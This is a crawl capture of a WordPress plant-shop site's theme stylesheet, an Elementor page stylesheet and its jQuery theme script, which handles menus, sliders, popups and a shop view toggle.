  .sidebar-widget-area .widget h2,
  .sidebar-widget-area .widget .wp-block-search__label,
  .copyright-area,
  .post-contents .post-tag a,
  .navigation.pagination ul li a:hover,
  .navigation.comments-pagination ul li a:hover,
  .navigation.pagination ul li span.current,
  .navigation.comments-pagination ul li span.current,
  .page-links .current,
  .ot-menu-toggle,
  .promostion-test,
  .bre-sub>span,
  .header-social a {
    color: var(--white-color);
  }
  
  .footer-widgets-area .widget.widget_rss ul li a:hover {
    color: var(--theme-color);
  }
  
  .footer-widgets-area .widget.widget_tag_cloud a {
    color: var(--white-color);
  }
  
  .footer-widgets-area .widget.widget_tag_cloud a:hover {
    border-color: transparent;
  }
  
  /* **************************************************
                   PRIMARY  COLOR STYLE 
    ************************************************** */
  
  .dropdown-menu a:hover,
  .comment-metadata time,
  .widget.widget_rss .rss-date,
  .widget_block.widget_recent_comments li .wp-block-latest-comments__comment-meta time,
  .sidebar-widget-area .widget.widget_recent_comments li a:hover,
  .sidebar-widget-area .widget.widget_categories a:hover,
  .sidebar-widget-area .widget.widget_archive li:hover a,
  .sidebar-widget-area .widget.widget_pages li a:hover,
  .sidebar-widget-area .widget.widget_meta li a:hover,
  .sidebar-widget-area .widget.widget_nav_menu li a:hover,
  .sidebar-widget-area .widget.widget_nav_menu li.current-menu-item a,
  .sidebar-widget-area .widget_themedraft_nav_menu li.current-menu-item a,
  .sidebar-widget-area .widget_themedraft_nav_menu li a:hover,
  .sidebar-widget-area .widget.widget_categories a:hover+.post-count-number,
  .sidebar-widget-area .widget.widget_archive li:hover .post-count-number,
  .sidebar-widget-area .widget .wp-block-categories li a:hover+.post-count-number,
  .sidebar-widget-area .widget .wp-block-archives li a:hover+.post-count-number,
  .screen-reader-text:focus,
  a:hover,
  code,
  .main-menu a:hover,
  .eco-mobile-menu ul li.eco-active>a,
  .site-branding .site-title a:hover,
  .post-meta-item ul li i,
  .post-meta-item ul li a:hover,
  h2.entry-title a:hover,
  .single-post-item article.sticky h2.entry-title a,
  .not-found-text-wrapper .text-404 h4,
  .ecofine-post-navication-thum .nav-title a:hover,
  .post-thum-nav a.nav-label:hover,
  .ot-menu-wrapper .ot-menu-toggle:hover,
  .header-links li>i,
  .bre-sub span a,
  .header-social a:hover {
    color: var(--theme-color);
  }
  
  /* **************************************************
                  BODY COLOR STYLE 
    ************************************************** */
  body,
  p,
  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  input[type="number"],
  input[type="tel"],
  input[type="range"],
  input[type="date"],
  input[type="month"],
  input[type="week"],
  input[type="time"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="color"],
  textarea,
  .comment-form-wrap ::-webkit-input-placeholder,
  .comment-form-wrap :-moz-placeholder,
  #message-cmt::placeholder,
  .comment-form-wrap ::placeholder,
  .comment-form-wrap ::-ms-input-placeholder,
  .comment-form-wrap :-ms-input-placeholder,
  .comment-form-wrap ::-moz-placeholder,
  .eco-comment-input i,
  .widget_archive select,
  .widget_categories select,
  .widget_text select,
  .wp-block-archives-dropdown select,
  .wp-block-categories-dropdown select {
    color: var(--body-color);
  }
  
  
  /*************************************************
                   preloader  STYLE 
    ************************************************** */
  
  .preloader-area {
    position: fixed;
    width: 100%;
    height: 100vh;
    background: var(--white-color);
    z-index: 999999999999999;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  
  .preloader-area .theme-loader {
    height: 80px;
    width: 80px;
    border: 5px solid var(--theme-color);
    transform: rotate(45deg);
    border-radius: 0 50% 50% 50%;
    position: relative;
    animation: move 0.5s linear infinite alternate-reverse;
  }
  
  .preloader-area .theme-loader::before {
    content: "";
    position: absolute;
    height: 55%;
    width: 55%;
    border-radius: 50%;
    border: 5px solid transparent;
    border-top-color: var(--theme-color);
    border-bottom-color: var(--theme-color);
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    animation: rotate 1s linear infinite;
  }
  
  @keyframes rotate {
    to {
      transform: translate(-50%, -50%) rotate(360deg);
    }
  }
  
  @keyframes move {
    to {
      transform: translateY(15px) rotate(45deg);
    }
  }
  
  .post-content-tags ul.social-icons {
    margin: 0;
    padding: 0;
    list-style: none;
  }
  
  .post-content-tags ul.social-icons li {
    display: inline-block;
    margin-left: 8px;
  }
  
  .post-tag-social .post-share {
    display: flex;
    align-items: center;
  }
  
  .post-tag-social label {
    margin-right: 10px;
    font-weight: 400;
    color: var(--black-color);
  }
  
  .post-content-tags ul.social-icons li a {
    width: 35px;
    height: 35px;
    background: var(--theme-color);
    border-radius: 100%;
    text-align: center;
    line-height: 36px;
    color: var(--white-color);
    font-size: 14px;
  }
  
  .post-content-tags ul.social-icons li a:hover {
    background-color: var(--black-color);
  }
  
  .ecofinecore-about-widget-doc {
    line-height: 28px;
  }
  
  /*** Donate **/
  
  .wp-block-search .wp-block-search__button svg {
    fill: var(--white-color);
  }
  
  .give-sidebar.give-single-form-sidebar-left .widget {
    display: none;
  }
  
  .single-give_forms .right-sidebar [id*=give-form] div#give-sidebar-left,
  .single-give_forms .right-sidebar [id*=give-form] div.summary,
  .single-give_forms .left-sidebar [id*=give-form] div#give-sidebar-left,
  .single-give_forms .left-sidebar [id*=give-form] div.summary {
    width: 100%;
    float: unset;
  }
  
  .single-give_forms .donate-layout {
    margin: 0;
  }
  
  .single-give_forms .give-form-title {
    font-size: 36px;
    font-weight: 600;
    word-break: break-word;
    line-height: 1.3;
    margin-bottom: 30px;
    margin-top: 30px;
  }
  
  .single-give_forms .give-progress-bar {
    height: 5px;
    position: relative;
    background: #eaf2eb;
    border-radius: 5px;
    overflow: hidden;
  }
  
  .single-give_forms .give-goal-progress .income {
    font-size: 39px;
    line-height: 48px;
    color: #333;
    font-weight: 400;
  }
  
  .single-give_forms .give-goal-progress .raised {
    margin-bottom: 13px;
    text-transform: capitalize;
  }
  
  .single-give_forms .give_error>p,
  .single-give_forms .give_success>p,
  .single-give_forms .give_warning>p {
    margin: 0!important;
    color: #777777;
  }
  
  #give-recurring-form .form-row .give-input-field-wrapper.required,
  #give-recurring-form .form-row input[type=email].required,
  #give-recurring-form .form-row input[type=password].required,
  #give-recurring-form .form-row input[type=tel].required,
  #give-recurring-form .form-row input[type=text].required,
  #give-recurring-form .form-row input[type=url].required,
  #give-recurring-form .form-row select.required,
  #give-recurring-form .form-row textarea.required,
  form.give-form .form-row .give-input-field-wrapper.required,
  form.give-form .form-row input[type=email].required,
  form.give-form .form-row input[type=password].required,
  form.give-form .form-row input[type=tel].required,
  form.give-form .form-row input[type=text].required,
  form.give-form .form-row input[type=url].required,
  form.give-form .form-row select.required,
  form.give-form .form-row textarea.required,
  form[id*=give-form] .form-row .give-input-field-wrapper.required,
  form[id*=give-form] .form-row input[type=email].required,
  form[id*=give-form] .form-row input[type=password].required,
  form[id*=give-form] .form-row input[type=tel].required,
  form[id*=give-form] .form-row input[type=text].required,
  form[id*=give-form] .form-row input[type=url].required,
  form[id*=give-form] .form-row select.required,
  form[id*=give-form] .form-row textarea.required {
    color: #777777 !important;
  }
  
  .single-give_forms form.give-form {
    background-color: var(--white-color);
    padding: 60px 50px;
    margin: 40px 0 0;
    border: 1px solid #eff1ef;
    border-radius: 15px;
  }
  
  #give-recurring-form .form-row .give-input-field-wrapper,
  #give-recurring-form .form-row input[type=email],
  #give-recurring-form .form-row input[type=password],
  #give-recurring-form .form-row input[type=tel],
  #give-recurring-form .form-row input[type=text],
  #give-recurring-form .form-row input[type=url],
  #give-recurring-form .form-row select,
  #give-recurring-form .form-row textarea,
  form.give-form .form-row .give-input-field-wrapper,
  form.give-form .form-row input[type=email],
  form.give-form .form-row input[type=password],
  form.give-form .form-row input[type=tel],
  form.give-form .form-row input[type=text],
  form.give-form .form-row input[type=url],
  form.give-form .form-row select,
  form.give-form .form-row textarea,
  form[id*=give-form] .form-row .give-input-field-wrapper,
  form[id*=give-form] .form-row input[type=email],
  form[id*=give-form] .form-row input[type=password],
  form[id*=give-form] .form-row input[type=tel],
  form[id*=give-form] .form-row input[type=text],
  form[id*=give-form] .form-row input[type=url],
  form[id*=give-form] .form-row select,
  form[id*=give-form] .form-row textarea {
    border: 1px solid #eff1ef !important;
  }
  
  [id*=give-form].give-fl-form input.give-fl-input,
  [id*=give-form].give-fl-form select.give-fl-select,
  [id*=give-form].give-fl-form textarea.give-fl-textarea {
    font-size: 14px !important;
  }
  
  .single-give_forms form[id*=give-form] .give-donation-amount #give-amount,
  .single-give_forms form[id*=give-form] .give-donation-amount #give-amount-text {
    color: #777777;
    font-size: 14px;
    height: 45px;
    min-width: 172px !important;
    border: 1px solid #eff1ef;
  }
  
  .single-give_forms form.give-form .give-donation-amount .give-currency-symbol,
  .single-give_forms span.give-currency-symbol.give-currency-position-before,
  .single-give_forms form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before {
    height: 45px;
    border: 1px solid transparent;
    padding: 0 16px;
    line-height: 46px;
    background-color: var(--theme-color);
    color: var(--white-color);
    border-right: 0;
  }
  
  .single-give_forms form.give-form .give-donation-levels-wrap .give-btn,
  .single-give_forms button.give-donation-level-btn.give-btn {
    padding: 16px 26px;
    background-color:var(--white-color);
    border: 1px solid #eff1ef;
    font-size: 14px;
    line-height: 1;
    border-radius: 5px;
    height: auto;
    text-transform: capitalize;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    color: #777777;
  }
  
  .single-give_forms form.give-form .give-donation-levels-wrap .give-btn:hover,
  .single-give_forms form.give-form .give-donation-levels-wrap .give-btn.give-default-level,
  .single-give_forms button.give-donation-level-btn.give-btn.give-default-level,
  .single-give_forms button.give-donation-level-btn.give-btn:hover {
    background-color: var(--theme-color);
    color: var(--white-color);
  }
  
  .single-give_forms form.give-form .give-payment-mode-label,
  .single-give_forms form.give-form legend {
    margin: 0 0 20px;
    border-bottom: 1px solid #eaedea;
    position: relative;
    padding-bottom: 7px;
    margin-top: 18px;
  }
  
  .single-give_forms form.give-form .give-donation-submit {
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 25px;
  }
  
  .single-give_forms form.give-form p#give-final-total-wrap {
    margin: 0;
    padding: 0;
  }
  
  .single-give_forms form.give-form p#give-final-total-wrap span.give-donation-total-label {
    border: none;
    background: transparent;
    padding: 0px 10px 0px 0px;
    font-weight: 600;
  }
  
  .single-give_forms form.give-form p#give-final-total-wrap span.give-final-total-amount {
    border: none;
    background: transparent;
    padding: 0;
    padding-right: 20px;
    font-weight: bold;
    color: #000000;
  }
  
  input#give-purchase-button,
  button.give-btn.give-btn-modal,
  button.give-btn.give-btn-reveal {
    border-radius: 5px;
    background-color: rgb(0 0 0);
    padding: 20px 35px;
    font-size: 14px;
    color: var(--white-color);
    line-height: 1;
    display: inline-block;
    position: relative;
    text-transform: uppercase;
    transition: .4s;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
  }
  
  .give-submit-button-wrap.give-clearfix {
    position: relative;
  }
  
  input#give-purchase-button:hover,
  button.give-btn.give-btn-modal:hover,
  button.give-btn.give-btn-reveal:hover {
    background: #348239;
  }
  
  .single-give_forms [id*=give-form].give-fl-form .give-fl-is-active label.give-fl-label {
    opacity: 1;
    visibility: hidden;
  }
  
  .single-give_forms [id*=give-form].give-fl-form.give-fl-style-give .give-fl-is-active input.give-fl-input,
  .single-give_forms [id*=give-form].give-fl-form.give-fl-style-give .give-fl-is-active select.give-fl-select,
  .single-give_forms [id*=give-form].give-fl-form.give-fl-style-give .give-fl-is-active textarea.give-fl-textarea {
    padding: 11px;
    transition: padding .2s ease-in-out, border .2s ease-in-out;
  }
  
  .single-give_forms form[id*=give-form] #give-donation-level-radio-list li {
    display: inline-block;
    margin-right: 10px;
  }
  
  .single-give_forms form[id*=give-form] select.give-select-level {
    border: 1px solid #eff1ef;
  }
  
  .single-give_forms .mfp-content.give-responsive-mfp-content {
    background: #f9f9f9;
  }
  
  .single-give_forms .mfp-content.give-responsive-mfp-content form.give-form {
    margin: 0;
  }
  
  .single-give_forms .give_forms {
    margin-top: 0 !important;
    margin-bottom: 0;
  }
  
  .single-give_forms form.give-form #give-payment-mode-wrap #give-gateway-radio-list li .give-gateway-option {
    padding: 15px 25px;
    font-size: 15px;
    text-transform: capitalize;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    line-height: 1;
    border-radius: 5px;
    height: auto;
    display: block;
    background-color: var(--white-color);
    border: 1px solid #eff1ef
  }
  
  .single-give_forms form.give-form #give-payment-mode-wrap #give-gateway-radio-list li input[type=radio] {
    opacity: 0;
    visibility: hidden;
    display: none;
  }
  
  .single-give_forms form.give-form #give-payment-mode-wrap #give-gateway-radio-list li {
    line-height: 1;
    margin-right: 1px;
    margin-bottom: 5px;
  }
  
  .single-give_forms .give_forms form.give-form #give-payment-mode-wrap #give-gateway-radio-list li .give-gateway-option:hover,
  .single-give_forms .give_forms form.give-form #give-payment-mode-wrap #give-gateway-radio-list li.give-gateway-option-selected .give-gateway-option {
    background: var(--black-color);
    color: var(--white-color);
  }
  @media screen and (max-width: 767px) {
    .single-give_forms form.give-form {
      padding: 30px;
      margin: 40px 0 0;
    }
    .give-wrap.container {
      padding: 10px;
    }
    .single-give_forms form.give-form .give-donation-submit {
      display: block;
    }
    .give-donation-submit #give-purchase-button{
      margin-top: 15px;
    }
  }
  

--- FILE ---
content_type: text/css
request_url: https://plantmoreplants.in/wp-content/uploads/elementor/css/post-4280.css?ver=1711870108
body_size: 201
content:
.elementor-4280 .elementor-element.elementor-element-6598081{margin-top:120px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4280 .elementor-element.elementor-element-42fe427 .team-datails-image img{object-fit:cover;}.elementor-4280 .elementor-element.elementor-element-daa3cdd{padding:60px 10px 81px 10px;}.elementor-4280 .elementor-element.elementor-element-ccd9f0e .elementor-heading-title{color:#24231D;font-family:"Manrope", Sans-serif;font-size:30px;font-weight:700;line-height:40px;}.elementor-4280 .elementor-element.elementor-element-b2fa8c3{color:#878680;font-family:"Manrope", Sans-serif;font-weight:500;line-height:30px;}.elementor-4280 .elementor-element.elementor-element-826ba3f .elementor-heading-title{color:#24231D;font-family:"Manrope", Sans-serif;font-size:24px;font-weight:700;line-height:30px;}.elementor-4280 .elementor-element.elementor-element-b570150{color:#878680;font-family:"Manrope", Sans-serif;font-weight:500;line-height:30px;}.elementor-4280 .elementor-element.elementor-element-ea4b39b .elementor-heading-title{color:#24231D;font-family:"Manrope", Sans-serif;font-size:24px;font-weight:700;line-height:30px;}.elementor-4280 .elementor-element.elementor-element-0e186e8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4280 .elementor-element.elementor-element-0e186e8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4280 .elementor-element.elementor-element-76f659b{color:#878680;font-family:"Manrope", Sans-serif;font-weight:500;line-height:30px;}.elementor-4280 .elementor-element.elementor-element-364e069 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4280 .elementor-element.elementor-element-364e069 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-4280 .elementor-element.elementor-element-32e2dae .eco-skills-wrapper .skillbar-item{text-align:left;}.elementor-4280 .elementor-element.elementor-element-32e2dae .skill-percent-count-wrap{right:0;}@media(max-width:767px){.elementor-4280 .elementor-element.elementor-element-0e186e8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4280 .elementor-element.elementor-element-76f659b > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-4280 .elementor-element.elementor-element-364e069 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://plantmoreplants.in/wp-content/themes/ecofine-bk/assets/js/theme.js?ver=1.0.5
body_size: 1735
content:
(function ($) {
    "use strict";
 /*---------- 03. Mobile Menu Active ----------*/
 $.fn.asmobilemenu = function (options) {
    var opt = $.extend(
        {
            menuToggleBtn: ".ot-menu-toggle",
            bodyToggleClass: "ot-body-visible",
            subMenuClass: "ot-submenu",
            subMenuParent: "ot-item-has-children",
            subMenuParentToggle: "ot-active",
            meanExpandClass: "ot-mean-expand",
            appendElement: '<span class="ot-mean-expand"></span>',
            subMenuToggleClass: "ot-open",
            toggleSpeed: 400,
        },
        options
    );

    return this.each(function () {
        var menu = $(this); // Select menu

        // Menu Show & Hide
        function menuToggle() {
            menu.toggleClass(opt.bodyToggleClass);

            // collapse submenu on menu hide or show
            var subMenu = "." + opt.subMenuClass;
            $(subMenu).each(function () {
                if ($(this).hasClass(opt.subMenuToggleClass)) {
                    $(this).removeClass(opt.subMenuToggleClass);
                    $(this).css("display", "none");
                    $(this).parent().removeClass(opt.subMenuParentToggle);
                }
            });
        }

        // Class Set Up for every submenu
        menu.find("li").each(function () {
            var submenu = $(this).find("ul");
            submenu.addClass(opt.subMenuClass);
            submenu.css("display", "none");
            submenu.parent().addClass(opt.subMenuParent);
            submenu.prev("a").append(opt.appendElement);
            submenu.next("a").append(opt.appendElement);
        });

        // Toggle Submenu
        function toggleDropDown($element) {
            if ($($element).next("ul").length > 0) {
                $($element).parent().toggleClass(opt.subMenuParentToggle);
                $($element).next("ul").slideToggle(opt.toggleSpeed);
                $($element).next("ul").toggleClass(opt.subMenuToggleClass);
            } else if ($($element).prev("ul").length > 0) {
                $($element).parent().toggleClass(opt.subMenuParentToggle);
                $($element).prev("ul").slideToggle(opt.toggleSpeed);
                $($element).prev("ul").toggleClass(opt.subMenuToggleClass);
            }
        }

        // Submenu toggle Button
        var expandToggler = "." + opt.meanExpandClass;
        $(expandToggler).each(function () {
            $(this).on("click", function (e) {
                e.preventDefault();
                toggleDropDown($(this).parent());
            });
        });

        // Menu Show & Hide On Toggle Btn click
        $(opt.menuToggleBtn).each(function () {
            $(this).on("click", function () {
                menuToggle();
            });
        });

        // Hide Menu On out side click
        menu.on("click", function (e) {
            e.stopPropagation();
            menuToggle();
        });

        // Stop Hide full menu on menu click
        menu.find("div").on("click", function (e) {
            e.stopPropagation();
        });
    });
};

$(".ot-menu-wrapper").asmobilemenu();


/*---------- 04. Sticky fix ----------*/
	$(window).scroll(function () {
		var topPos = $(this).scrollTop();
		if (topPos > 500) {
			$('#sticky-menu').addClass('sticky');
		} else {
			$('#sticky-menu').removeClass('sticky')
		}
	})

    // Header Search
    if ($(".search-open").length) {
        $(".search-open").on("click", function(e) {
            e.preventDefault();
            $(".header-search-popup").toggleClass("active");
            $("body").toggleClass("locked");
        });
    }
    // Video Post PopUp
    if ($('.video-popup').length) {
        $('.video-popup').magnificPopup({
            disableOn: 700,
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false
        });
    }
    // Post gallery 
    if ($('.post-gallerys').length) {
        $('.post-gallerys').slick({
            dots: false,
            infinite: true,
            speed: 700,
            cssEase: 'linear',
            autoplay: true,
            autoplaySpeed: 2000,
        });
    }
    // Limit Post Navication Title 
    if ($('.post-nav-container p').length) {
        $('.post-nav-container p').text($('.post-nav-container p').text().substring(0, 40));
    }

    $(window).on("load", function() {
        if ($(".preloader-area").length) {
            $(".preloader-area").fadeOut();
        }
    });
    
    if ($('.woo-spimg').length) {
        $('.woo-spimg').magnificPopup({
            delegate: 'a',
            type: 'image',
            mainClass: 'mfp-zoom-out', // this class is for CSS animation below
            gallery: { enabled: true },
            zoom: {
                enabled: true,
                duration: 300,
                easing: 'ease-in-out',
                opener: function(openerElement) {
                    return openerElement.is('img') ? openerElement : openerElement.find('img');
                }
            }
        });
    }
    if ($('.woo-product-big-img').length) {
        $('.woo-product-big-img').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            asNavFor: '.woo-product-small-img'
        });
    }
    if ($('.woo-product-small-img').length) {
        $('.woo-product-small-img').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.woo-product-big-img',
            dots: true,
            arrows: false,
            focusOnSelect: true,
            centerMode: true,
            centerPadding: '60px',
        });
    }
    if ($('#ecofine-shop-view-mode li').length) {
        $('#ecofine-shop-view-mode li').on('click', function() {
            $('body').removeClass('ecofine-product-grid-view').removeClass('ecofine-product-list-view');

            if ($(this).hasClass('ecofine-shop-list')) {
                $('body').addClass('ecofine-product-list-view');
                Cookies.set('ecofine-shop-view', 'list');
            } else {
                $('body').addClass('ecofine-product-grid-view');
                Cookies.remove('ecofine-shop-view');
            }
            return false;
        });
    }
    if ($('#related-portfolio').length) {
        $("#related-portfolio").slick({
            slidesToShow: 4,
            slidesToScroll: 5,
            dots: false,
            arrows: true,
            prevArrow: $(".tp-related-portfolio-prev"),
            nextArrow: $(".tp-related-portfolio-next"),
            infinite: true,
            autoplay: true,
            autoplaySpeed: 4000,
            speed: 4000,
            responsive: [{
                    breakpoint: 1441,
                    settings: {
                        slidesToShow: 4,
                        slidesToScroll: 2,
                    }
                },

                {
                    breakpoint: 1200,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 2,
                    }
                },

                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2,
                    }
                },

                {
                    breakpoint: 575,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        });
    }
	    // Bottom to top 
    $(window).on('scroll', function() {
        if ($(this).scrollTop() > 300) {
            $('#back-top').fadeIn();
        } else {
            $('#back-top').fadeOut();
        }
    });

    $('#back-top').on('click', function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
        return false;
    });

	// WooCommerce product Popup
    var $rtl = $('body').hasClass("rtl") ? true : false;
    if ($('.woo-spimg').length) {
        $('.woo-spimg').magnificPopup({
            delegate: 'a',
            type: 'image',
            mainClass: 'mfp-zoom-out', // this class is for CSS animation below
            gallery: { enabled: true },
            zoom: {
                enabled: true,
                duration: 300,
                easing: 'ease-in-out',
                opener: function(openerElement) {
                    return openerElement.is('img') ? openerElement : openerElement.find('img');
                }
            }
        });
    }
    // WooCommerce Big Image
    if ($('.woo-product-big-img').length) {
        $('.woo-product-big-img').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            asNavFor: '.woo-product-small-img',
            rtl: $rtl,
        });
    }

    // WooCommerce Small Image
    if ($('.woo-product-small-img').length) {
        $('.woo-product-small-img').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.woo-product-big-img',
            dots: true,
            arrows: false,
            focusOnSelect: true,
            centerMode: true,
            centerPadding: '60px',
            rtl: $rtl,
        });
    }
    // Grid View and List View
    if ($('#ecofine-shop-view-mode li').length) {
        $('#ecofine-shop-view-mode li').on('click', function() {
            $('body').removeClass('ecofine-product-grid-view').removeClass('ecofine-product-list-view');

            if ($(this).hasClass('ecofine-shop-list')) {
                $('body').addClass('ecofine-product-list-view');
                Cookies.set('ecofine-shop-view', 'list');
            } else {
                $('body').addClass('ecofine-product-grid-view');
                Cookies.remove('ecofine-shop-view');
            }
            return false;
        });
    }
}(jQuery))